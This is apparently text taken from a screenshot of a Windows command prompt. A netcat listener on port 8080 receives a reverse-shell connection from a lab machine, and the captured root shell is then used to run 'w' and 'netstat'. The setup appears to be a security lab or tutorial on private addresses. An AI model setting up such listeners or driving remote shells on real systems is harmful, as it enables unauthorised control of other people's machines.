 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 44809: NO_DATA
s8s8 welcome a
w
 06:09:07 up  2:20,  2 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                03:49    2:19m  0.00s  0.00s -bash
root     pts/0    192.168.1.112    03:49   24.00s  0.37s  0.00s /bin/sh
netstat -tulnp | grep "8080"